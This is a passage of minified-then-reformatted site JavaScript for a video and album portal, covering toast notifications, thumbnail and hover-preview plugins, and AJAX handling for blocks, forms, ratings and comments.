			info: "<svg viewBox=\"0 0 23.625 23.625\" width=\"18\" height=\"18\"><path d=\"M11.812 0C5.289 0 0 5.289 0 11.812s5.289 11.813 11.812 11.813 11.813-5.29 11.813-11.813S18.335 0 11.812 0zm2.459 18.307c-.608.24-1.092.422-1.455.548a3.838 3.838 0 0 1-1.262.189c-.736 0-1.309-.18-1.717-.539s-.611-.814-.611-1.367c0-.215.015-.435.045-.659a8.23 8.23 0 0 1 .147-.759l.761-2.688c.067-.258.125-.503.171-.731.046-.23.068-.441.068-.633 0-.342-.071-.582-.212-.717-.143-.135-.412-.201-.813-.201-.196 0-.398.029-.605.09-.205.063-.383.12-.529.176l.201-.828c.498-.203.975-.377 1.43-.521a4.225 4.225 0 0 1 1.29-.218c.731 0 1.295.178 1.692.53.395.353.594.812.594 1.376 0 .117-.014.323-.041.617a4.129 4.129 0 0 1-.152.811l-.757 2.68a7.582 7.582 0 0 0-.167.736 3.892 3.892 0 0 0-.073.626c0 .356.079.599.239.728.158.129.435.194.827.194.185 0 .392-.033.626-.097.232-.064.4-.121.506-.17l-.203.827zm-.134-10.878a1.807 1.807 0 0 1-1.275.492c-.496 0-.924-.164-1.28-.492a1.57 1.57 0 0 1-.533-1.193c0-.465.18-.865.533-1.196a1.812 1.812 0 0 1 1.28-.497c.497 0 .923.165 1.275.497.353.331.53.731.53 1.196 0 .467-.177.865-.53 1.193z\" fill=\"#006DF0\"/></svg>",
			warn: "<svg viewBox=\"0 0 310.285 310.285\" width=\"18\" height=\"18\"><path d=\"M264.845 45.441C235.542 16.139 196.583 0 155.142 0 113.702 0 74.743 16.139 45.44 45.441 16.138 74.743 0 113.703 0 155.144c0 41.439 16.138 80.399 45.44 109.701 29.303 29.303 68.262 45.44 109.702 45.44s80.399-16.138 109.702-45.44c29.303-29.302 45.44-68.262 45.44-109.701.001-41.441-16.137-80.401-45.439-109.703zm-132.673 3.895a12.587 12.587 0 0 1 9.119-3.873h28.04c3.482 0 6.72 1.403 9.114 3.888 2.395 2.485 3.643 5.804 3.514 9.284l-4.634 104.895c-.263 7.102-6.26 12.933-13.368 12.933H146.33c-7.112 0-13.099-5.839-13.345-12.945L128.64 58.594c-.121-3.48 1.133-6.773 3.532-9.258zm23.306 219.444c-16.266 0-28.532-12.844-28.532-29.876 0-17.223 12.122-30.211 28.196-30.211 16.602 0 28.196 12.423 28.196 30.211.001 17.591-11.456 29.876-27.86 29.876z\" fill=\"#FFDA44\"/></svg>",
			error: "<svg viewBox=\"0 0 51.976 51.976\" width=\"18\" height=\"18\"><path d=\"M44.373 7.603c-10.137-10.137-26.632-10.138-36.77 0-10.138 10.138-10.137 26.632 0 36.77s26.632 10.138 36.77 0c10.137-10.138 10.137-26.633 0-36.77zm-8.132 28.638a2 2 0 0 1-2.828 0l-7.425-7.425-7.778 7.778a2 2 0 1 1-2.828-2.828l7.778-7.778-7.425-7.425a2 2 0 1 1 2.828-2.828l7.425 7.425 7.071-7.071a2 2 0 1 1 2.828 2.828l-7.071 7.071 7.425 7.425a2 2 0 0 1 0 2.828z\" fill=\"#D80027\"/></svg>"
		};
	return e.lib = e.prototype = {
		toastify: "1.3.2",
		constructor: e,
		init: function(e) {
			return e || (e = {}), this.options = {}, this.options.text = e.text || "Data missing", this
				.options.type = e.type || "info", this.options.duration = e.duration || 5e3, this.options
				.selector = e.selector, this.options.callback = e.callback || function() {}, this.options
				.destination = e.destination, this.options.newWindow = e.newWindow || !1, this.options
				.close = e.close || !1, this.options.gravity = e.gravity || "bottom", this.options
				.position = e.position || "center", this.options.backgroundColor = e.backgroundColor, this
				.options.className = e.className || "", this
		},
		buildToast: function() {
			if (!this.options) throw "Toastify is not initialized";
			var e = document.createElement("div");
			if (e.className = "toast on " + this.options.className, e.className += " toast-" + this.options
				.gravity, e.className += " toast-" + this.options.position, e.className += " toast-" + this
				.options.type, this.options.backgroundColor && (e.style.background = this.options
					.backgroundColor), e.innerHTML = n[this.options.type] + this.options.text, !0 === this
				.options.close) {
				var t = document.createElement("span");
				t.innerHTML = "&#10006;", t.className = "toast-close", t.addEventListener("click", function(
					e) {
					e.stopPropagation(), this.removeElement(e.target.parentElement), window
						.clearTimeout(e.target.parentElement.timeOutValue)
				}.bind(this));
				var a = 0 < window.innerWidth ? window.innerWidth : screen.width;
				!0 === this.options.positionLeft && 360 < a ? e.insertAdjacentElement("afterbegin", t) : e
					.appendChild(t)
			}
			return void 0 !== this.options.destination && e.addEventListener("click", function(e) {
				e.stopPropagation(), !0 === this.options.newWindow ? window.open(this.options
					.destination, "_blank") : window.location = this.options.destination
			}.bind(this)), e
		},
		showToast: function() {
			var n = this.buildToast(),
				a;
			if (!(a = void 0 === this.options.selector ? document.body : document.getElementById(this
					.options.selector))) throw "Root element is not defined";
			return a.insertBefore(n, a.firstChild), e.reposition(), n.timeOutValue = window.setTimeout(
				function() {
					this.removeElement(n)
				}.bind(this), this.options.duration), this
		},
		removeElement: function(n) {
			n.className = n.className.replace(" on", ""), window.setTimeout(function() {
				n.parentNode.removeChild(n), this.options.callback.call(n), e.reposition()
			}.bind(this), 400)
		}
	}, e.reposition = function() {
		for (var s = {
				top: 15,
				bottom: 15
			}, o = {
				top: 15,
				bottom: 15
			}, i = {
				top: 15,
				bottom: 15
			}, n = document.getElementsByClassName("toast"), e = 0, d; e < n.length; e++) {
			d = !0 === r(n[e], "toast-top") ? "toast-top" : "toast-bottom";
			var c = n[e].offsetHeight;
			d = d.substr(6, d.length - 1), 360 >= (0 < window.innerWidth ? window.innerWidth : screen.width) ? (
				n[e].style[d] = i[d] + "px", i[d] += c + 15) : !0 === r(n[e], "toast-left") ? (n[e].style[
				d] = s[d] + "px", s[d] += c + 15) : (n[e].style[d] = o[d] + "px", o[d] += c + 15)
		}
		return this
	}, e.lib.init.prototype = e.lib, e
}),
function(a) {
	function d() {
		if (t) {
			var n = o[t];
			n && n.thumb && n.thumbInitial && (n.thumb.src = n.thumbInitial)
		}
		t = null, m = null
	}

	function e(n, e, i) {
		if (d(), n) {
			var s = n.src;
			if (0 == s.indexOf("data:image")) return;
			if (0 < s.lastIndexOf("/")) var a = s.substring(0, s.lastIndexOf("/") + 1);
			var r = n.id;
			r || (r = "rid_" + new Date().getTime(), n.id = r);
			var p = 1;
			0 <= n.src.indexOf("" + a + p + ".jpg") && (p = 2), o[r] = {
				thumb: n,
				thumbInitial: s,
				prefix: a,
				count: e,
				ext: ".jpg",
				idx: p - 1
			}, o[r].thumb && (m = new Date().getTime(), t = r, g(r, m, i))
		}
	}

	function g(n, e, i) {
		var s = o[n];
		if (s) {
			var r = s.thumb,
				a = s.prefix,
				u = s.count,
				l = s.ext,
				c = s.idx;
			c = c == u ? 1 : c + 1, s.idx = c;
			var f = a + c + (l ? l : ".jpg"),
				p = new Image;
			p.onload = function() {
				n == t && e == m && (0 == p.width && g(n, e, i), r.src = f, setTimeout(function() {
					g(n, e, i)
				}, 1e3 * i))
			}, p.onerror = function() {
				n == t && e == m && g(n, e, i)
			}, p.src = f, o[n] = s
		}
	}
	var o = {},
		t = null,
		m = null;
	a.fn.thumbs = function(n) {
		return this.each(function() {
			var t = a(this),
				i = parseInt(t.attr("data-cnt"));
			i && 1 < i && (t.mouseover(function() {
				e(this, i, n || .8)
			}), t.mouseout(function() {
				d()
			}))
		}), this
	}
}(jQuery), ! function(t) {
	function n() {
		a && (t(a.parentNode).removeClass("preview-loading"), t(a).remove()), o && clearTimeout(o), a = null, o = null
	}
	var a = null,
		o = null;
	t(document).mousemove(function(o) {
		if (a) {
			var i = t(a).offset(),
				e = o.pageX,
				s = o.pageY;
			(e < i.left || e > i.left + t(a).width() || s < i.top || s > i.top + t(a).height()) && n()
		}
	}), t(window).on("blur", function() {
		n()
	}), t.fn.videopreview = function() {
		return this.each(function() {
			var i = this,
				e = t(this).attr("data-preview");
			e && t(this).mouseover(function() {
				n(), o = setTimeout(function() {
						t(i.parentNode).addClass("preview-loading")
					}, 100), a = document.createElement("VIDEO"), t(a).css({
						position: "absolute",
						left: "0",
						top: "0",
						visibility: "hidden"
					}), t(a).on("error", function() {
						n()
					}), t(a).on("loadeddata", function() {
						o && clearTimeout(o), t(a.parentNode).removeClass("preview-loading"), t(
							a).css({
							visibility: "visible"
						})
					}), a.controls = !1, a.autoplay = !0, a.muted = !0, a.loop = !0, a.src = e, i
					.parentNode.appendChild(a)
			})
		}), this
	}
}(jQuery);
$(document).ready(function() {
	String.prototype.trim = function() {
			return this.replace(/^\s+/, "").replace(/\s+$/, "")
		}, "ontouchstart" in document || $("body").addClass("no-touch"), $.fn.exists = function() {
			return 0 < this.length
		},
		function() {
			for (var e = {}, t = window.pageContext, n = {
					effect: "fadeIn",
					placeholder: "[data-uri]",
					threshold: 200
				}, a = {
					list_videos_my_favourite_videos: 1,
					list_videos_my_uploaded_videos: 1,
					list_albums_my_favourite_albums: 1,
					list_albums_my_created_albums: 1,
					list_playlists_my_created_playlists: 1,
					list_dvds_my_created_channels: 1,
					list_videos_my_channel_videos: 1,
					list_members_subscriptions_my_subscriptions: 1,
					list_videos_videos_from_my_subscriptions: 1,
					list_albums_albums_from_my_subscriptions: 1,
					list_videos_my_purchased_videos: 1,
					list_albums_my_purchased_albums: 1,
					list_members_my_conversations: 1,
					list_members_my_friends: 1,
					list_messages_my_conversation_messages: 1
				}, o = /iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator
					.appVersion), s = function(e, n) {
					if (t && t[n])
						for (var a in t[n]) t[n].hasOwnProperty(a) && (e[a] = t[n][a]);
					return e
				}, r = function(e, t) {
					if ("undefined" == typeof t && (t = 400), e.exists()) {
						var n = $(document).scrollTop(),
							a = n + $(window).height(),
							o = e.offset().top;
						if (o > n && o < a) return
					}
					$.scrollTo(e, t, {
						offset: -100
					})
				}, l = function(e) {
					var t = {};
					if (e)
						for (var n = e.split(";"), a = 0, o; a < n.length; a++)
							if (o = n[a].split(":"), 2 == o.length)
								for (var s = o[0].split("+"), r = 0; r < s.length; r++) t[s[r]] =
									decodeURIComponent(o[1]).replace(/[+]/g, " ");
					return t
				}, d = function(t, n, a, o) {
					var i = a.url ? a.url : window.location.href;
					0 < i.indexOf("#") && (i = i.substring(0, i.indexOf("#"))), $.ajax({
						url: i + (0 <= i.indexOf("?") ? "&" : "?") +
							"mode=async&function=get_block&block_id=" + t + (o ? "&" + $.param(o) :
								""),
						type: "GET",
						cache: !1,
						beforeSend: function() {
							$(n).block({
								message: null
							}), $(n).prop("disabled", !0), a.beforeSend && a.beforeSend(n)
						},
						complete: function() {
							$(n).unblock(), $(n).prop("disabled", !1), a.complete && a.complete(
								n)
						},
						success: function(i) {
							e[t] = o, a.success && a.success(n, i)
						},
						error: function() {
							a.error && a.error(n)
						}
					})
				}, c = function(e, t, n) {
					var a = window.location.href;
					0 < a.indexOf("#") && (a = a.substring(0, a.indexOf("#"))), $.ajax({
						url: a + (0 <= a.indexOf("?") ? "&" : "?") + "mode=async&format=json&" + $
							.param(t),
						type: "GET",
						beforeSend: function() {
							$(e).block({
								message: null
							}), $(e).prop("disabled", !0)
						},
						complete: function() {
							$(e).unblock(), $(e).prop("disabled", !1)
						},
						success: function(e) {
							"object" != typeof e && (e = JSON.parse(e)), e && n && n(e)
						}
					})
				}, p = function(e, n) {
					var a = function(e, t) {
							var n = e.parents(".modal-dialog");
							n.exists() && (e = n), t ? (e.block({
								message: null
							}), e.prop("disabled", !0)) : (e.unblock(), e.prop("disabled", !1))
						},
						o = "Unexpected server response received. Please contact support.";
					t && t.server_error && (o = t.server_error), e.ajaxForm({
						data: {
							format: "json",
							mode: "async"
						},
						beforeSerialize: function() {
							var t = e.find("[data-form-populate-from]");
							t.each(function() {
								var t = $(this).attr("data-form-populate-from");
								if (t) {
									var n = e.find("[name=\"" + t + "\"]");
									n.exists() && $(this).val(n.val())
								}
							}), n && n.beforeSerialize && n.beforeSerialize(e)
						},
						beforeSubmit: function(t) {
							var o = e.attr("data-confirm") || "";
							if (o && !confirm(o)) return !1;
							var i = !0;
							return n && n.beforeSubmit && (i = n.beforeSubmit(e, t)), a(e, i), i
						},
						uploadProgress: function(t, a, o, i) {
							n && n.uploadProgress && n.uploadProgress(e, i)
						},
						success: function(t, s, l) {
						},
						error: function() {
							e.find(".alert-danger").html(o).fadeIn(), r(e, 0), n && n.error && n
								.error(e), a(e, !1)
						},
						complete: function() {
							n && n.complete && n.complete(e)
						}
					}), e.find("input, select, textarea").each(function() {
						var e = $(this),
							t = function() {
								e.parents(".form-group").removeClass("error"), e.parents(
									".file-control").find("[type=\"text\"]").removeClass(
									"error")
							};
						e.change(t), ("textarea" == e.get(0).tagName.toLowerCase() || "text" == e
							.get(0).type || "password" == e.get(0).type) && e.keypress(t)
					}), e.find(".file-control [type=\"file\"]").change(function() {
						var e = $(this),
							t = e.val();
						0 <= t.lastIndexOf("/") && (t = t.substring(t.lastIndexOf("/") + 1)), 0 <= t
							.lastIndexOf("\\") && (t = t.substring(t.lastIndexOf("\\") + 1));
						var n = e.prop("files");
						if (n && 1 < n.length) {
							t = "";
							for (var a = 0; a < n.length; a++) {
								if (t && (t += ", "), 3 <= a) {
									t += "...";
									break
								}
								t += n[a].name
							}
						}
						var o = e.parents(".file-control");
						if (e.attr("multiple") && (!n || 1 == n.length)) {
							var s = o.clone(!0, !0);
							s.wrap("<form>").parent("form").trigger("reset"), s.unwrap(), o.parent()
								.append(s)
						}
						o.find("[type=\"text\"]").val(o.find(".button").html().trim() + " " + t)
					}), e.find(".list-selector").each(function() {
						var t = $(this);
						t.find("[type=\"text\"]").focus(function() {
							var e = $(this),
								n = t.attr("data-selector"),
								a = t.attr("data-name"),
								o = (t.attr("data-selected") || "").split(",");
							t.find(".list-selector-popup").exists() ? (t.find(
								".list-selector-popup").show(), t.find(
								"[name=\"filter\"]").focus()) : n && a && $.ajax({
								url: n,
								type: "GET",
								beforeSend: function() {
									e.block({
										message: null
									}), e.css({
										cursor: "wait"
									}), e.prop("disabled", !0)
								},
								complete: function() {
									e.unblock(), e.css({
										cursor: "text"
									}), e.prop("disabled", !1)
								},
								success: function(n) {
									for (var s = [], r = [], l = "", d = $(
											"<div class=\"list-selector-popup\">" +
											n + "</div>"), c = d.find(
											"[name=\"filter\"]"), p = 0, u; p <
										o.length; p++)
										if (u = o[p].trim(), u) {
											var g = d.find(
													"input[type=\"checkbox\"][value=\"" +
													u +
													"\"],input[type=\"radio\"][value=\"" +
													u + "\"]"),
												f = d.find("label[for=\"" + g
													.attr("id") + "\"]");
											g.prop("checked", !0), s.push(u), r
												.push(f.html())
										} t.append(d), d.find(
											"input[type=\"checkbox\"]").click(
											function() {
												var n = $(this),
													o = 0,
													l = d.find("label[for=\"" +
														n.attr("id") + "\"]");
												if (l.html()) {
													var c = n.prop("value");
													if (n.prop("checked")) s
														.push(c), r.push(l
														.html()), t.append($(
															"<input type=\"hidden\" name=\"" +
															a +
															"[]\" value=\"" +
															c + "\"/>"));
													else {
														for (o = 0; o < s
															.length; o++)
															if (s[o] == c) {
																s.splice(o, 1),
																	r.splice(o,
																		1);
																break
															} t.find(
																"input[type=\"hidden\"][value=\"" +
																c + "\"]")
															.remove()
													}
													var p = "";
													for (o = 0; o < r
														.length; o++) "" != p &&
														(p += ", "), p += r[o];
													e.prop("value", p), e
														.change()
												}
											}).focus(function() {
											c.focus()
										}), d.find("input[type=\"radio\"]")
										.change(function() {
											var n = $(this),
												o = d.find("label[for=\"" +
													n.attr("id") + "\"]");
											if (o.html()) {
												var i = n.prop("value");
												n.prop("checked") && (t
													.find(
														"input[type=\"hidden\"][name=\"" +
														a + "[]\"]")
													.remove(), s[0] = i,
													r[0] = o.html(), t
													.append($(
														"<input type=\"hidden\" name=\"" +
														a +
														"[]\" value=\"" +
														i + "\"/>")));
												var l = r[0];
												e.prop("value", l), e
													.change()
											}
										}).focus(function() {
											c.focus()
										}), c.focus().keyup(function() {
											c.val() == l || (l = this.value
												.toLowerCase(), t.find(
													".item").each(
													function() {
														var e = $(this);
														"" == l ? e
															.show() : e
															.toggle(0 <=
																e.find(
																	"label"
																	)
																.html()
																.toLowerCase()
																.indexOf(
																	l))
													}))
										}), $(document).mouseup(function(n) {
											t.is(n.target) || 0 !== t.has(n
													.target).length || d
												.hide()
										})
								}
							})
						})
					}), e.find("[data-expand-id]").click(function() {
						var e = $(this),
							t = e.attr("data-expand-id");
						if (t) {
							var n = $("#" + t);
							e.hasClass("expand") ? (n.slideDown(400, function() {
								$(window).trigger("scroll")
							}), e.removeClass("expand").addClass("collapse")) : (n.slideUp(400,
									function() {}), e.removeClass("collapse").addClass(
								"expand"))
						}
					}), e.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								if (e.find("[data-action=\"choose\"] [type=\"radio\"]")
									.prop("checked", !1), t.prop("checked", !0), t.prop(
										"checked")) {
									e.find("[data-action=\"choose\"]").removeClass(
										"active"), $(this).addClass("active");
									var n = e.find(".captcha-control");
									n.exists() && ("payment_option" == t.attr("name") ? (n
											.append(n.parent().find(
												"[type=\"submit\"]")), n.parent().find(
												"label").removeClass("hidden"), n
											.removeClass("hidden")) :
										"card_package_id" == t.attr("name") && (n
											.parent().append(n.find(
												"[type=\"submit\"]")), n.parent().find(
												"label").addClass("hidden"), n.addClass(
												"hidden")))
								}
							}
						})
					})
				}, u = function(e, t, n) {
					$.fancybox.open({
						src: t,
						type: "ajax",
						opts: {
							afterShow: function(e, t) {
								n || (t.$content.find("[data-form=\"ajax\"]").each(function() {
									p($(this))
								}), t.$content.find("[data-fancybox=\"ajax\"]").each(
									function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this
												.href || $(this).attr(
													"data-href"))
										})
									})), n && n.call(this)
							},
							beforeClose: function(t, n) {
								return n.$content.find("[data-fancybox=\"refresh\"]").exists() ?
									e && e.attr("data-fancybox-refresh-id") ? g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0) : window
									.location.reload() : e && e.attr(
									"data-fancybox-refresh-id") && g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0), !0
							}
						}
					})
				}, g = function(n, a, o, i) {
					if (!n) return void window.location.reload();
					var s = null;
					e[n] && (s = e[n]);
					var l = {
							success: function(a, l) {
								e[n] = s;
								var d = .1;
								i || (d = 1), o && r($("#" + n)), $("#" + n).animate({
									opacity: d
								}, 400, function() {
									var e = document.createElement("div");
									e.innerHTML = l;
									var a = $(e).children().first();
									if ($(a).css("opacity", d), $(this).replaceWith(a), $("#" +
											n).animate({
											opacity: 1
										}, 400), _($("#" + n)), "undefined" != typeof Storage) {
										var o = "";
										t && t.userId && (o = t.userId + ":"), sessionStorage
											.setItem(o + location.href + "#" + n, $("#" + n)
												.html()), sessionStorage.setItem(o + location
												.href + "#" + n + ":params", JSON.stringify(s))
									}
								})
							}
						},
						c = 0;
					l.error = function() {
						c++;
						var e = !1;
						for (var t in s) s.hasOwnProperty(t) && 0 == t.indexOf("from") && 1 < parseInt(
							s[t]) && (s[t] = parseInt(s[t]) - 1, 1 < c && (s[t] = 1), e = !0);
						e || (s = null), 1 < c && delete l.error, d(n, a, l, s)
					}, d(n, a, l, s)
				}, f = function() {
					$(".navigation button").click(function() {
						$(this).parents(".navigation").toggleClass("open")
					})
				}, m = function() {
					var t = $(".tabs-menu li a");
					if (t.exists()) {
						var n = {},
							a = "",
							o = "";
						t.each(function() {
							if (0 == $(this).attr("href").indexOf("#")) {
								var e = $(this).attr("href");
								o && e != window.location.hash || (o = e), n[e] = $(this), a +=
									"," + e
							}
						});
						var i = $(a ? a.substr(1) : "");
						i.hide(), o && (n[o].addClass("active"), $(o).show()), t.click(function(a) {
							if (0 == $(this).attr("href").indexOf("#")) {
								a.preventDefault();
								var e = $(this).attr("href");
								t.removeClass("active"), i.hide(), $(e).show(), n[e] && n[e]
									.addClass("active"), $(window).trigger("scroll")
							}
						})
					}
				}, h = function() {
					$("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					}), $(
						".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a"
						).fancybox({
						openEffect: "none",
						closeEffect: "none",
						prevEffect: "none",
						nextEffect: "none",
						helpers: {
							title: {
								type: "inside"
							},
							buttons: {
								position: "bottom"
							}
						}
					}), 0 < window.location.href.indexOf("?login") && $("#login").click()
				}, b = function() {
					var e = $(".rating-container"),
						t = e.find(".rate-like, .rate-dislike");
					t.click(function(n) {
						n.preventDefault();
						var a = $(this);
						if (!(a.hasClass("disabled") || a.hasClass("voted"))) {
							var o = parseInt(a.attr("data-vote")) || 0,
								i = a.attr("data-video-id"),
								s = a.attr("data-album-id"),
								r = a.attr("data-playlist-id"),
								l = a.attr("data-post-id"),
								d = a.attr("data-model-id"),
								p = a.attr("data-cs-id"),
								u = a.attr("data-dvd-id"),
								g = a.attr("data-flag-id");
							(i || s || r || d || p || l || u) && (c(a, {
								action: "rate",
								video_id: i,
								album_id: s,
								playlist_id: r,
								model_id: d,
								cs_id: p,
								post_id: l,
								dvd_id: u,
								vote: o
							}, function(n) {
								if ("success" == n.status) {
									t.addClass("disabled"), a.removeClass("disabled")
										.addClass("voted"), e.find(".voters").html(e.find(
											".voters").attr("data-success"));
									var i = e.find(".scale"),
										s = parseFloat(i.attr("data-rating")),
										r = parseInt(i.attr("data-votes"));
									if (0 < r) {
										0 == s && (r = 0);
										var l = 100 * ((s * r + o) / (r + 1) / 5);
										100 < l && (l = 100), e.find(".scale").css({
											width: l + "%"
										})
									}
								} else t.addClass("disabled"), e.find(".voters").html(e
									.find(".voters").attr("data-error"))
							}), g && c(a, {
								action: "flag",
								video_id: i,
								album_id: s,
								playlist_id: r,
								postId: l,
								dvdId: u,
								flag_id: g
							}, function() {}))
						}
					})
				}, y = function() {
					var e = $("#flag-form");
					if (e.exists()) {
						var t = e.find("form");
						t.exists() && p(t, {
							success: function(e) {
								e.find(".alert-success").fadeIn(), e.find(".alert-danger")
									.fadeOut(), e.find(".radio, .form-group, .btn").hide()
							}
						})
					}
				}, v = function() {
					var e = $(".comments"),
						n = e.find(".new-comment");
					if (e.exists() && n.exists()) {
						var a = e.find("form");
						a.exists() && p(a, {
							success: function(n, a) {
								n.get(0).reset();
								var o = e.attr("data-block-id"),
									i = $(".comment-list");
								if (a && a.approved && o && i.exists()) {
									var s = {
										success: function(e, n) {
											if ("undefined" != typeof Storage) {
												var s = "";
												t && t.userId && (s = t.userId + ":"),
													sessionStorage.removeItem(s +
														location.href + "#" + o),
													sessionStorage.removeItem(s +
														location.href + "#" + o +
														":params")
											}
											var r = document.createElement("DIV");
											r.innerHTML = n;
											var l = $(r).find(
												".item[data-comment-id=\"" + (a
													.comment_id || a.entry_id) +
												"\"]").hide();
											i.find("#" + o + "_items").prepend(l),
												setTimeout(function() {
													i.show(), l.fadeIn()
												}, 200)
										}
									};
									d(o, null, s)
								} else i.find(".alert-success").show()
							}
						})
					}
				}, x = function() {
					$(".comment-list").on("click", ".title a", function(n) {
						var e = $(this),
							a = $(this).parents(".item"),
							o = $(this).parents(".title"),
							i = o.find(".comment-rating"),
							s = o.find(".comment-like, .comment-dislike"),
							r = a.attr("data-comment-id");
						if (e.hasClass("comment-like") || e.hasClass("comment-dislike")) {
							if (n.preventDefault(), e.hasClass("disabled")) return;
							var l = e.hasClass("comment-dislike") ? -1 : 1;
							c(e, {
								action: "vote_comment",
								vote: l,
								comment_id: r
							}, function(e) {
								if ("success" != e.status) s.addClass("disabled");
								else if (s.fadeOut(), i.exists()) {
									var t = parseInt(i.html());
									isNaN(t) || (t += l, i.html(t), 0 < t ? i.addClass(
											"positive") : 0 > t ? (i.addClass(
											"negative"), a.addClass("dim-comment")) :
										0 == t && (i.removeClass("positive")
											.removeClass("negative"), a.removeClass(
												"dim-comment")))
								}
							})
						} else e.hasClass("comment-edit") && (n.preventDefault(), $.fancybox.open({
							src: "#comment-edit-form",
							opts: {
								afterShow: function(e, n) {
									var o = n.$content.find("form");
									o.find(
											"[name=\"comment_id\"], [name=\"entry_id\"]")
										.val(r);
									var i = a.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi,
											">").replace(/&lt;/gi, "<").replace(
											/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"),
										o.find(
											"[name=\"comment\"], [name=\"entry\"]")
										.val(i), p(o, {
											success: function() {
												$.fancybox.close();
												var e = $(".comments"),
													n = e.attr(
														"data-block-id");
												if (n) {
													var o = {
														success: function(
															e, o) {
															if ("undefined" !=
																typeof Storage
																) {
																var i =
																	"";
																t && t
																	.userId &&
																	(i = t
																		.userId +
																		":"
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n +
																		":params"
																		)
															}
															var s =
																document
																.createElement(
																	"DIV"
																	);
															s.innerHTML =
																o;
															var l =
																$(s)
																.find(
																	".item[data-comment-id=\"" +
																	r +
																	"\"] .comment-text"
																	)
																.html() ||
																"";
															a.find(
																	".comment-text")
																.html(
																	l
																	)
														}
													};
													d(n, null, o)
												}
											}
										})
								}
							}
						}))
					})
				}, _ = function(i) {
					function f(e, t, n) {
						return function(a) {
							if ("success" != a.status) {
								for (var o = 0; o < a.errors.length; o++) {
									var s = a.errors[o],
										l = s.message;
									l && e.find(".alert-danger").html(l).fadeIn()
								}
								r($("#" + n), 0)
							} else if (g(n, t, !0, !0), e.attr("data-refresh-block-ids"))
								for (var d = e.attr("data-refresh-block-ids").split(","), c = 0; c < d
									.length; c++) g(d[c], t, !1, !0);
							else t.attr("data-redirect-url") && (window.location = t.attr(
								"data-redirect-url"))
						}
					}
					if (!!i) i.find("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					});
					else if (i = $(document), "undefined" != typeof Storage) {
						var m = {};
						i.find("[data-action=\"ajax\"]").each(function() {
							var e = $(this).attr("data-block-id");
							m[e] || (m[e] = !0)
						});
						var h = "";
						for (var b in t && t.userId && (h = t.userId + ":"), m)
							if (m.hasOwnProperty(b)) {
								var y = sessionStorage.getItem(h + location.href + "#" + b);
								y || (y = sessionStorage.getItem(location.href + "#" + b)), y && $("#" + b)
									.html(y).find("[data-fancybox=\"ajax\"]").each(function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this.href || $(this)
												.attr("data-href"))
										})
									});
								var v = sessionStorage.getItem(h + location.href + "#" + b + ":params");
								if (v || (v = sessionStorage.getItem(location.href + "#" + b + ":params")),
									v) {
									try {
										e[b] = JSON.parse(v)
									} catch (t) {}
									a[b] && ($("#" + b).find("img.lazy-load").removeClass("lazy-load"), g(b,
										b, !1, !1))
								}
							}
					}
					if ($.fn.lazyload && (o ? i.find("img.lazy-load").each(function() {
							var e = $(this).attr("data-original");
							e && (this.src = e)
						}) : i.find("img.lazy-load").lazyload(s(n, "lazyload"))), $.fn.thumbs && !o && i
						.find("img[data-cnt]").thumbs(), $.fn.videopreview && !o && i.find(
							"img[data-preview]").videopreview(), i.find("[data-action=\"ajax\"]").click(
							function(n) {
								n.preventDefault();
								var e = {},
									o = $(this),
									i = o.attr("data-append-items-to"),
									s = parseInt(o.attr("data-max-queries")) || 0,
									c = o.attr("data-block-id");
								if (c) {
									var p = o.attr("data-container-id");
									if (s && i) {
										var u = parseInt($("#" + i).attr("data-current-queries")) || 0;
										if (u < s) u++, u == s ? $("#" + p).remove() : $("#" + i).attr(
											"data-current-queries", u);
										else return
									}
									var g = l(o.attr("data-parameters")),
										f = "";
									t && t.userId && (f = t.userId + ":"), e.success = function(e, t) {
										if (i) {
											var n = document.createElement("DIV");
											if (n.innerHTML = t, p) {
												var o = $(n).find("#" + p);
												o.exists() ? ($("#" + p).replaceWith(o), _(o)) : $("#" +
													p).remove()
											}
											var s = $(n).find("#" + i + " .item");
											s.css({
												display: "none"
											}), "true" == $("#" + i).attr(
												"data-append-to-beginning") ? s.insertBefore($("#" +
												i).find(".item").first()) : s.insertAfter($("#" + i)
												.find(".item").last()), s.fadeIn().promise().done(
												function() {
													for (var e in g)
														if (g.hasOwnProperty(e) && 0 == e.indexOf(
																"from") && 1 < parseInt(g[e])) {
															delete g[e];
															break
														} a[c] || "undefined" == typeof Storage || (
														sessionStorage.setItem(f + location
															.href + "#" + c, $("#" + c).html()),
														sessionStorage.setItem(f + location
															.href + "#" + c + ":params", JSON
															.stringify(g)))
												}), _(s)
										} else r($("#" + c)), $("#" + c).animate({
											opacity: .1
										}, 400, function() {
											var e = document.createElement("div");
											e.innerHTML = t;
											var n = $(e).find("#" + c);
											$(n).css("opacity", "0.1"), $(this).replaceWith(n),
												$("#" + c).animate({
													opacity: 1
												}, 400), _($("#" + c)), "undefined" !=
												typeof Storage && (sessionStorage.setItem(f +
													location.href + "#" + c, $("#" + c)
													.html()), sessionStorage.setItem(f +
													location.href + "#" + c + ":params",
													JSON.stringify(g)))
										})
									}, d(c, p ? $("#" + p) : o, e, g)
								}
							}), i.find("[data-rt]").mousedown(function() {
							var e = $(this).attr("data-rt");
							if (e) {
								var t = window.location.href;
								0 < t.indexOf("#") && (t = t.substring(0, t.indexOf("#")));
								var n = new Image;
								n.src = t + (0 <= t.indexOf("?") ? "&" : "?") +
									"mode=async&action=rotator_videos&pqr=" + e, $(this).attr("data-rt",
										"")
							}
						}), i.find("[data-playlist-item]").click(function(t) {
							t.preventDefault(), i.find("[data-playlist-item]").removeClass("selected");
